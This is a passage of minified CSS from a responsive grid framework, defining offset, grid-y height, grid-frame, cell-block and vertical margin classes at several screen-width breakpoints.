1rem)}.xmedium-offset-10{margin-left:83.33333%}.grid-margin-x>.xmedium-offset-10{margin-left:calc(83.33333% + 1rem)}.xmedium-offset-11{margin-left:91.66667%}.grid-margin-x>.xmedium-offset-11{margin-left:calc(91.66667% + 1rem)}}@media print,screen and (min-width:64em){.large-offset-0{margin-left:0}.grid-margin-x>.large-offset-0{margin-left:calc(0% + 1rem)}.large-offset-1{margin-left:8.33333%}.grid-margin-x>.large-offset-1{margin-left:calc(8.33333% + 1rem)}.large-offset-2{margin-left:16.66667%}.grid-margin-x>.large-offset-2{margin-left:calc(16.66667% + 1rem)}.large-offset-3{margin-left:25%}.grid-margin-x>.large-offset-3{margin-left:calc(25% + 1rem)}.large-offset-4{margin-left:33.33333%}.grid-margin-x>.large-offset-4{margin-left:calc(33.33333% + 1rem)}.large-offset-5{margin-left:41.66667%}.grid-margin-x>.large-offset-5{margin-left:calc(41.66667% + 1rem)}.large-offset-6{margin-left:50%}.grid-margin-x>.large-offset-6{margin-left:calc(50% + 1rem)}.large-offset-7{margin-left:58.33333%}.grid-margin-x>.large-offset-7{margin-left:calc(58.33333% + 1rem)}.large-offset-8{margin-left:66.66667%}.grid-margin-x>.large-offset-8{margin-left:calc(66.66667% + 1rem)}.large-offset-9{margin-left:75%}.grid-margin-x>.large-offset-9{margin-left:calc(75% + 1rem)}.large-offset-10{margin-left:83.33333%}.grid-margin-x>.large-offset-10{margin-left:calc(83.33333% + 1rem)}.large-offset-11{margin-left:91.66667%}.grid-margin-x>.large-offset-11{margin-left:calc(91.66667% + 1rem)}}@media screen and (min-width:75em){.xlarge-offset-0{margin-left:0}.grid-margin-x>.xlarge-offset-0{margin-left:calc(0% + 1rem)}.xlarge-offset-1{margin-left:8.33333%}.grid-margin-x>.xlarge-offset-1{margin-left:calc(8.33333% + 1rem)}.xlarge-offset-2{margin-left:16.66667%}.grid-margin-x>.xlarge-offset-2{margin-left:calc(16.66667% + 1rem)}.xlarge-offset-3{margin-left:25%}.grid-margin-x>.xlarge-offset-3{margin-left:calc(25% + 1rem)}.xlarge-offset-4{margin-left:33.33333%}.grid-margin-x>.xlarge-offset-4{margin-left:calc(33.33333% + 1rem)}.xlarge-offset-5{margin-left:41.66667%}.grid-margin-x>.xlarge-offset-5{margin-left:calc(41.66667% + 1rem)}.xlarge-offset-6{margin-left:50%}.grid-margin-x>.xlarge-offset-6{margin-left:calc(50% + 1rem)}.xlarge-offset-7{margin-left:58.33333%}.grid-margin-x>.xlarge-offset-7{margin-left:calc(58.33333% + 1rem)}.xlarge-offset-8{margin-left:66.66667%}.grid-margin-x>.xlarge-offset-8{margin-left:calc(66.66667% + 1rem)}.xlarge-offset-9{margin-left:75%}.grid-margin-x>.xlarge-offset-9{margin-left:calc(75% + 1rem)}.xlarge-offset-10{margin-left:83.33333%}.grid-margin-x>.xlarge-offset-10{margin-left:calc(83.33333% + 1rem)}.xlarge-offset-11{margin-left:91.66667%}.grid-margin-x>.xlarge-offset-11{margin-left:calc(91.66667% + 1rem)}}@media screen and (min-width:90em){.xxlarge-offset-0{margin-left:0}.grid-margin-x>.xxlarge-offset-0{margin-left:calc(0% + 1rem)}.xxlarge-offset-1{margin-left:8.33333%}.grid-margin-x>.xxlarge-offset-1{margin-left:calc(8.33333% + 1rem)}.xxlarge-offset-2{margin-left:16.66667%}.grid-margin-x>.xxlarge-offset-2{margin-left:calc(16.66667% + 1rem)}.xxlarge-offset-3{margin-left:25%}.grid-margin-x>.xxlarge-offset-3{margin-left:calc(25% + 1rem)}.xxlarge-offset-4{margin-left:33.33333%}.grid-margin-x>.xxlarge-offset-4{margin-left:calc(33.33333% + 1rem)}.xxlarge-offset-5{margin-left:41.66667%}.grid-margin-x>.xxlarge-offset-5{margin-left:calc(41.66667% + 1rem)}.xxlarge-offset-6{margin-left:50%}.grid-margin-x>.xxlarge-offset-6{margin-left:calc(50% + 1rem)}.xxlarge-offset-7{margin-left:58.33333%}.grid-margin-x>.xxlarge-offset-7{margin-left:calc(58.33333% + 1rem)}.xxlarge-offset-8{margin-left:66.66667%}.grid-margin-x>.xxlarge-offset-8{margin-left:calc(66.66667% + 1rem)}.xxlarge-offset-9{margin-left:75%}.grid-margin-x>.xxlarge-offset-9{margin-left:calc(75% + 1rem)}.xxlarge-offset-10{margin-left:83.33333%}.grid-margin-x>.xxlarge-offset-10{margin-left:calc(83.33333% + 1rem)}.xxlarge-offset-11{margin-left:91.66667%}.grid-margin-x>.xxlarge-offset-11{margin-left:calc(91.66667% + 1rem)}}.grid-y{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.grid-y>.cell{width:auto}.grid-y>.auto,.grid-y>.shrink{height:auto}.grid-y>.small-1,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-full,.grid-y>.small-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}@media print,screen and (min-width:40em){.grid-y>.medium-1,.grid-y>.medium-2,.grid-y>.medium-3,.grid-y>.medium-4,.grid-y>.medium-5,.grid-y>.medium-6,.grid-y>.medium-7,.grid-y>.medium-8,.grid-y>.medium-9,.grid-y>.medium-10,.grid-y>.medium-11,.grid-y>.medium-12,.grid-y>.medium-full,.grid-y>.medium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:48em){.grid-y>.xmedium-1,.grid-y>.xmedium-2,.grid-y>.xmedium-3,.grid-y>.xmedium-4,.grid-y>.xmedium-5,.grid-y>.xmedium-6,.grid-y>.xmedium-7,.grid-y>.xmedium-8,.grid-y>.xmedium-9,.grid-y>.xmedium-10,.grid-y>.xmedium-11,.grid-y>.xmedium-12,.grid-y>.xmedium-full,.grid-y>.xmedium-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media print,screen and (min-width:64em){.grid-y>.large-1,.grid-y>.large-2,.grid-y>.large-3,.grid-y>.large-4,.grid-y>.large-5,.grid-y>.large-6,.grid-y>.large-7,.grid-y>.large-8,.grid-y>.large-9,.grid-y>.large-10,.grid-y>.large-11,.grid-y>.large-12,.grid-y>.large-full,.grid-y>.large-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media screen and (min-width:75em){.grid-y>.xlarge-1,.grid-y>.xlarge-2,.grid-y>.xlarge-3,.grid-y>.xlarge-4,.grid-y>.xlarge-5,.grid-y>.xlarge-6,.grid-y>.xlarge-7,.grid-y>.xlarge-8,.grid-y>.xlarge-9,.grid-y>.xlarge-10,.grid-y>.xlarge-11,.grid-y>.xlarge-12,.grid-y>.xlarge-full,.grid-y>.xlarge-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}@media screen and (min-width:90em){.grid-y>.xxlarge-1,.grid-y>.xxlarge-2,.grid-y>.xxlarge-3,.grid-y>.xxlarge-4,.grid-y>.xxlarge-5,.grid-y>.xxlarge-6,.grid-y>.xxlarge-7,.grid-y>.xxlarge-8,.grid-y>.xxlarge-9,.grid-y>.xxlarge-10,.grid-y>.xxlarge-11,.grid-y>.xxlarge-12,.grid-y>.xxlarge-full,.grid-y>.xxlarge-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}}.grid-y>.small-1{height:8.33333%}.grid-y>.small-2{height:16.66667%}.grid-y>.small-3{height:25%}.grid-y>.small-4{height:33.33333%}.grid-y>.small-5{height:41.66667%}.grid-y>.small-6{height:50%}.grid-y>.small-7{height:58.33333%}.grid-y>.small-8{height:66.66667%}.grid-y>.small-9{height:75%}.grid-y>.small-10{height:83.33333%}.grid-y>.small-11{height:91.66667%}.grid-y>.small-12{height:100%}@media print,screen and (min-width:40em){.grid-y>.medium-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.medium-shrink{height:auto}.grid-y>.medium-1{height:8.33333%}.grid-y>.medium-2{height:16.66667%}.grid-y>.medium-3{height:25%}.grid-y>.medium-4{height:33.33333%}.grid-y>.medium-5{height:41.66667%}.grid-y>.medium-6{height:50%}.grid-y>.medium-7{height:58.33333%}.grid-y>.medium-8{height:66.66667%}.grid-y>.medium-9{height:75%}.grid-y>.medium-10{height:83.33333%}.grid-y>.medium-11{height:91.66667%}.grid-y>.medium-12{height:100%}}@media print,screen and (min-width:48em){.grid-y>.xmedium-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.xmedium-shrink{height:auto}.grid-y>.xmedium-1{height:8.33333%}.grid-y>.xmedium-2{height:16.66667%}.grid-y>.xmedium-3{height:25%}.grid-y>.xmedium-4{height:33.33333%}.grid-y>.xmedium-5{height:41.66667%}.grid-y>.xmedium-6{height:50%}.grid-y>.xmedium-7{height:58.33333%}.grid-y>.xmedium-8{height:66.66667%}.grid-y>.xmedium-9{height:75%}.grid-y>.xmedium-10{height:83.33333%}.grid-y>.xmedium-11{height:91.66667%}.grid-y>.xmedium-12{height:100%}}@media print,screen and (min-width:64em){.grid-y>.large-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.large-shrink{height:auto}.grid-y>.large-1{height:8.33333%}.grid-y>.large-2{height:16.66667%}.grid-y>.large-3{height:25%}.grid-y>.large-4{height:33.33333%}.grid-y>.large-5{height:41.66667%}.grid-y>.large-6{height:50%}.grid-y>.large-7{height:58.33333%}.grid-y>.large-8{height:66.66667%}.grid-y>.large-9{height:75%}.grid-y>.large-10{height:83.33333%}.grid-y>.large-11{height:91.66667%}.grid-y>.large-12{height:100%}}@media screen and (min-width:75em){.grid-y>.xlarge-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.xlarge-shrink{height:auto}.grid-y>.xlarge-1{height:8.33333%}.grid-y>.xlarge-2{height:16.66667%}.grid-y>.xlarge-3{height:25%}.grid-y>.xlarge-4{height:33.33333%}.grid-y>.xlarge-5{height:41.66667%}.grid-y>.xlarge-6{height:50%}.grid-y>.xlarge-7{height:58.33333%}.grid-y>.xlarge-8{height:66.66667%}.grid-y>.xlarge-9{height:75%}.grid-y>.xlarge-10{height:83.33333%}.grid-y>.xlarge-11{height:91.66667%}.grid-y>.xlarge-12{height:100%}}@media screen and (min-width:90em){.grid-y>.xxlarge-auto{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto}.grid-y>.xxlarge-shrink{height:auto}.grid-y>.xxlarge-1{height:8.33333%}.grid-y>.xxlarge-2{height:16.66667%}.grid-y>.xxlarge-3{height:25%}.grid-y>.xxlarge-4{height:33.33333%}.grid-y>.xxlarge-5{height:41.66667%}.grid-y>.xxlarge-6{height:50%}.grid-y>.xxlarge-7{height:58.33333%}.grid-y>.xxlarge-8{height:66.66667%}.grid-y>.xxlarge-9{height:75%}.grid-y>.xxlarge-10{height:83.33333%}.grid-y>.xxlarge-11{height:91.66667%}.grid-y>.xxlarge-12{height:100%}}.grid-padding-y .grid-padding-y{margin-top:-.5rem;margin-bottom:-.5rem}@media print,screen and (min-width:40em){.grid-padding-y .grid-padding-y{margin-top:-.5rem;margin-bottom:-.5rem}}@media print,screen and (min-width:48em){.grid-padding-y .grid-padding-y{margin-top:-1rem;margin-bottom:-1rem}}@media print,screen and (min-width:64em){.grid-padding-y .grid-padding-y{margin-top:-1rem;margin-bottom:-1rem}}.grid-padding-y>.cell{padding-top:.5rem;padding-bottom:.5rem}@media print,screen and (min-width:40em){.grid-padding-y>.cell{padding-top:.5rem;padding-bottom:.5rem}}@media print,screen and (min-width:48em){.grid-padding-y>.cell{padding-top:1rem;padding-bottom:1rem}}@media print,screen and (min-width:64em){.grid-padding-y>.cell{padding-top:1rem;padding-bottom:1rem}}.grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .grid-frame{width:100%}.cell-block{overflow-x:auto;max-width:100%}.cell-block,.cell-block-y{-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.cell-block-y{overflow-y:auto;max-height:100%}.cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}@media print,screen and (min-width:40em){.medium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .medium-grid-frame{width:100%}.medium-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.medium-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.medium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.medium-cell-block-y{overflow-y:auto;max-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}}@media print,screen and (min-width:48em){.xmedium-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .xmedium-grid-frame{width:100%}.xmedium-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.xmedium-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.xmedium-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.xmedium-cell-block-y{overflow-y:auto;max-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}}@media print,screen and (min-width:64em){.large-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .large-grid-frame{width:100%}.large-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.large-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.large-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.large-cell-block-y{overflow-y:auto;max-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}}@media screen and (min-width:75em){.xlarge-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .xlarge-grid-frame{width:100%}.xlarge-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.xlarge-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.xlarge-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.xlarge-cell-block-y{overflow-y:auto;max-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}}@media screen and (min-width:90em){.xxlarge-grid-frame{overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100vw}.cell .xxlarge-grid-frame{width:100%}.xxlarge-cell-block{overflow-x:auto;max-width:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}.xxlarge-cell-block-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-height:100%}.xxlarge-cell-block-container>.grid-x{max-height:100%;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.xxlarge-cell-block-y{overflow-y:auto;max-height:100%;-webkit-overflow-scrolling:touch;-ms-overflow-stype:-ms-autohiding-scrollbar}}.grid-y.grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}@media print,screen and (min-width:40em){.grid-y.medium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}@media print,screen and (min-width:48em){.grid-y.xmedium-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}@media print,screen and (min-width:64em){.grid-y.large-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}@media screen and (min-width:75em){.grid-y.xlarge-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}@media screen and (min-width:90em){.grid-y.xxlarge-grid-frame{width:auto;overflow:hidden;position:relative;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;height:100vh}}.cell .grid-y.grid-frame{height:100%}@media print,screen and (min-width:40em){.cell .grid-y.medium-grid-frame{height:100%}}@media print,screen and (min-width:48em){.cell .grid-y.xmedium-grid-frame{height:100%}}@media print,screen and (min-width:64em){.cell .grid-y.large-grid-frame{height:100%}}@media screen and (min-width:75em){.cell .grid-y.xlarge-grid-frame{height:100%}}@media screen and (min-width:90em){.cell .grid-y.xxlarge-grid-frame{height:100%}}.grid-margin-y{margin-top:-.5rem;margin-bottom:-.5rem}@media print,screen and (min-width:40em){.grid-margin-y{margin-top:-.5rem;margin-bottom:-.5rem}}@media print,screen and (min-width:48em){.grid-margin-y{margin-top:-1rem;margin-bottom:-1rem}}@media print,screen and (min-width:64em){.grid-margin-y{margin-top:-1rem;margin-bottom:-1rem}}.grid-margin-y>.cell{height:calc(100% - 1rem);margin-top:.5rem;margin-bottom:.5rem}@media print,screen and (min-width:40em){.grid-margin-y>.cell{height:calc(100% - 1rem);margin-top:.5rem;margin-bottom:.5rem}}@media print,screen and (min-width:48em){.grid-margin-y>.cell{height:calc(100% - 2rem);margin-top:1rem;margin-bottom:1rem}}@media print,screen and (min-width:64em){.grid-margin-y>.cell{height:calc(100% - 2rem);margin-top:1rem;margin-bottom:1rem}}.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1rem)}.grid-margin-y>.small-3{height:calc(25% - 1rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1rem)}.grid-margin-y>.small-6{height:calc(50% - 1rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1rem)}.grid-margin-y>.small-9{height:calc(75% - 1rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1rem)}.grid-margin-y>.small-12{height:calc(100% - 1rem)}@media print,screen and (min-width:40em){.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 1rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 1rem)}.grid-margin-y>.small-3{height:calc(25% - 1rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 1rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 1rem)}.grid-margin-y>.small-6{height:calc(50% - 1rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 1rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 1rem)}.grid-margin-y>.small-9{height:calc(75% - 1rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 1rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 1rem)}.grid-margin-y>.small-12{height:calc(100% - 1rem)}.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 1rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 1rem)}.grid-margin-y>.medium-3{height:calc(25% - 1rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 1rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 1rem)}.grid-margin-y>.medium-6{height:calc(50% - 1rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 1rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 1rem)}.grid-margin-y>.medium-9{height:calc(75% - 1rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 1rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 1rem)}.grid-margin-y>.medium-12{height:calc(100% - 1rem)}}@media print,screen and (min-width:48em){.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 2rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 2rem)}.grid-margin-y>.small-3{height:calc(25% - 2rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 2rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 2rem)}.grid-margin-y>.small-6{height:calc(50% - 2rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 2rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 2rem)}.grid-margin-y>.small-9{height:calc(75% - 2rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 2rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 2rem)}.grid-margin-y>.small-12{height:calc(100% - 2rem)}.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 2rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 2rem)}.grid-margin-y>.medium-3{height:calc(25% - 2rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 2rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 2rem)}.grid-margin-y>.medium-6{height:calc(50% - 2rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 2rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 2rem)}.grid-margin-y>.medium-9{height:calc(75% - 2rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 2rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 2rem)}.grid-margin-y>.medium-12{height:calc(100% - 2rem)}.grid-margin-y>.xmedium-auto,.grid-margin-y>.xmedium-shrink{height:auto}.grid-margin-y>.xmedium-1{height:calc(8.33333% - 2rem)}.grid-margin-y>.xmedium-2{height:calc(16.66667% - 2rem)}.grid-margin-y>.xmedium-3{height:calc(25% - 2rem)}.grid-margin-y>.xmedium-4{height:calc(33.33333% - 2rem)}.grid-margin-y>.xmedium-5{height:calc(41.66667% - 2rem)}.grid-margin-y>.xmedium-6{height:calc(50% - 2rem)}.grid-margin-y>.xmedium-7{height:calc(58.33333% - 2rem)}.grid-margin-y>.xmedium-8{height:calc(66.66667% - 2rem)}.grid-margin-y>.xmedium-9{height:calc(75% - 2rem)}.grid-margin-y>.xmedium-10{height:calc(83.33333% - 2rem)}.grid-margin-y>.xmedium-11{height:calc(91.66667% - 2rem)}.grid-margin-y>.xmedium-12{height:calc(100% - 2rem)}}@media print,screen and (min-width:64em){.grid-margin-y>.auto,.grid-margin-y>.shrink{height:auto}.grid-margin-y>.small-1{height:calc(8.33333% - 2rem)}.grid-margin-y>.small-2{height:calc(16.66667% - 2rem)}.grid-margin-y>.small-3{height:calc(25% - 2rem)}.grid-margin-y>.small-4{height:calc(33.33333% - 2rem)}.grid-margin-y>.small-5{height:calc(41.66667% - 2rem)}.grid-margin-y>.small-6{height:calc(50% - 2rem)}.grid-margin-y>.small-7{height:calc(58.33333% - 2rem)}.grid-margin-y>.small-8{height:calc(66.66667% - 2rem)}.grid-margin-y>.small-9{height:calc(75% - 2rem)}.grid-margin-y>.small-10{height:calc(83.33333% - 2rem)}.grid-margin-y>.small-11{height:calc(91.66667% - 2rem)}.grid-margin-y>.small-12{height:calc(100% - 2rem)}.grid-margin-y>.medium-auto,.grid-margin-y>.medium-shrink{height:auto}.grid-margin-y>.medium-1{height:calc(8.33333% - 2rem)}.grid-margin-y>.medium-2{height:calc(16.66667% - 2rem)}.grid-margin-y>.medium-3{height:calc(25% - 2rem)}.grid-margin-y>.medium-4{height:calc(33.33333% - 2rem)}.grid-margin-y>.medium-5{height:calc(41.66667% - 2rem)}.grid-margin-y>.medium-6{height:calc(50% - 2rem)}.grid-margin-y>.medium-7{height:calc(58.33333% - 2rem)}.grid-margin-y>.medium-8{height:calc(66.66667% - 2rem)}.grid-margin-y>.medium-9{height:calc(75% - 2rem)}.grid-margin-y>.medium-10{height:calc(83.33333% - 2rem)}.grid-margin-y>.medium-11{height:calc(91.66667% - 2rem)}.grid-margin-y>.medium-12{height:calc(100% - 2rem)}.grid-margin-y>.xmedium-auto,.grid-margin-y>.xmedium-shrink{height:auto}.grid-margin-y>.xmedium-1{height:calc(8.33333% - 2rem)}.grid-margin-y>.xmedium-2{height:calc(16.66667% - 2rem)}.grid-margin-y>.xmedium-3{height:calc(25% - 2rem)}.grid-margin-y>.xmedium-4{height:calc(33.33333% - 2rem)}.grid-margin-y>.xmedium-5{height:calc(41.66667% - 2rem)}.grid-margin-y>.xmedium-6{height:calc(50% - 2rem)}.grid-margin-y>.xmedium-7{height:calc(58.33333% - 2rem)}.grid-margin-y>.xmedium-8{height:calc(66.66667% - 2rem)}.grid-margin-y>.xmedium-9{height:calc(75% - 2rem)}.grid-margin-y>.xmedium-10{height:calc(83.33333% - 2rem)}.grid-margin-y>.xmedium-11{height:calc(91.66667% - 2rem)}.grid-margin-y>.xmedium-12{height:calc(100% - 2rem)}.grid-margin-y>.large-auto,.grid-margin-y>.large-shrink{height:auto}.grid-margin-y>.large-1{height:calc(8.33333% - 2rem)}.grid-margin-y>.large-2{height:calc(16.66667% - 2rem)}.grid-margin-y>.large-3{height:calc(25% - 2rem)}.grid-margin-y>.large-4{height:calc(33.33333% - 2rem)}.grid-margin-y>.large-5{height:calc(41.66667% - 2rem)}.grid-margin-y>.large-6{height:calc(50% - 2rem)}.grid-margin-y>.large-7{height:calc(58.33333% - 2rem)}.grid-margin-y>.large-8{height:calc(66.66667% - 2rem)}.grid-margin-y>.large-9{height:calc(75% - 2rem)}.grid-margin-y>.large-10{height:calc(83.33333% - 2rem)}.grid-margin-y>.large-11{height:calc(91.66667% - 2rem)}.grid-margin-y>.large-12{height:calc(100% - 2rem)}}@media screen and (min-width:75em){.grid-margin-y>.xlarge-auto,.grid-margin-y>.xlarge-shrink{height:auto}.grid-margin-y>.xlarge-1{height:calc(8.33333% - 2rem)}.grid-margin-y>.xlarge-2{height:calc(16.66667% - 2rem)}.grid-margin-y>.xlarge-3{height:calc(25% - 2rem)}.grid-margin-y>.xlarge-4{height:calc(33.33333% - 2rem)}.grid-margin-y>.xlarge-5{height:calc(41.66667% - 2rem)}.grid-margin-y>.xlarge-6{height:calc(50% - 2rem)}.grid-margin-y>.xlarge-7{height:calc(58.33333% - 2rem)}.grid-margin-y>.xlarge-8{height:calc(66.66667% - 2rem)}.grid-margin-y>.xlarge-9{height:calc(75% - 2rem)}.grid-margin-y>.xlarge-10{height:calc(83.33333% - 2rem)}.grid-margin-y>.xlarge-11{height:calc(91.66667% - 2rem)}.grid-margin-y>.xlarge-12{height:calc(100% - 2rem)}}@media screen and (min-width:90em){.grid-margin-y>.xxlarge-auto,.grid-margin-y>.xxlarge-shrink{height:auto}.grid-margin-y>.xxlarge-1{height:calc(8.33333% - 2rem)}.grid-margin-y>.xxlarge-2{height:calc(16.66667% - 2rem)}.grid-margin-y>.xxlarge-3{height:calc(25% - 2rem)}.grid-margin-y>.xxlarge-4{height:calc(33.33333% - 2rem)}.grid-margin-y>.xxlarge-5{height:calc(41.66667% - 2rem)}.grid-margin-y>.xxlarge-6{height:calc(50% - 2rem)}.grid-margin-y>.xxlarge-7{height:calc(58.33333% - 2rem)}.grid-margin-y>.xxlarge-8{height:calc(66.66667% - 2rem)}.grid-margin-y>.xxlarge-9{height:calc(75% - 2rem)}.grid-margin-y>.xxlarge-10{height:calc(83.33333% - 2rem)}.grid-margin-y>.xxlarge-11{height:calc(91.66667% - 2rem)}.grid-margin-y>.xxlarge-12{height:calc(100% - 2rem)}}.grid-frame.grid-margin-y{height:calc(100vh + 1rem)}@media print,screen and (min-width:40em){.grid-frame.grid-margin-y{height:calc(100vh + 1rem)}}@media print,screen and (min-width:48em){.grid-frame.grid-margin-y{height:calc(100vh + 2rem)}}@media print,screen and (min-width:64em){.grid-frame.grid-margin-y{height:calc(100vh + 2rem)}}@media screen and (min-width:75em){.grid-frame.grid-margin-y{height:calc(100vh + 2rem)}}@media screen and (min-width:90em){.grid-frame.grid-margin-y{height:calc(100vh + 